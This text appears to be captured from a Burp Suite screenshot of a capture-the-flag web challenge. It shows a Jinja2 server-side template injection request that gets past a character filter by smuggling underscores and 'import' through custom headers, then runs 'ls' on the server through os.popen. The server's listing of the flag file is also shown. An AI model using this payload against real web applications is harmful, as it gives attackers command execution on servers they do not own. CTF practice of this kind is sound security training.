 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 GET /submit?value=
{{request|attr('application')|attr((request.headers.score*2,'globals',request.headers.
score*2)|join)|attr((request.headers.score*2,'getitem',request.headers.score*2)|join)(
(request.headers.score*2,'builtins',request.headers.score*2)|join)|attr((request.heade
rs.score*2,'getitem',request.headers.score*2)|join)((request.headers.score*2,request.h
eaders.imp,request.headers.score*2)|join)(request.headers.bypass)|attr('popen')('ls')|
attr('read')()}} HTTP/1.1
2 Host: web.chal.csaw.io:5000
3 Bypass: os
4 Score: _
5 Imp: import
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:92.0) Gecko/20100101
Firefox/92.0
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
8 Accept-Language: en-US,en;q=0.5
9 Accept-Encoding: gzip, deflate
10 Connection: close
11 Referer: http://web.chal.csaw.io:5000/
12 Upgrade-Insecure-Requests: 1
13
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 96
4 Server: Werkzeug/1.0.1 Python/2.7.18
5 Date: Sat, 11 Sep 2021 06:18:04 GMT
6
7 <html>
8 <h1> Hello app.py
9 flag.txt
10 templates
11 </h1>
12 </html>
13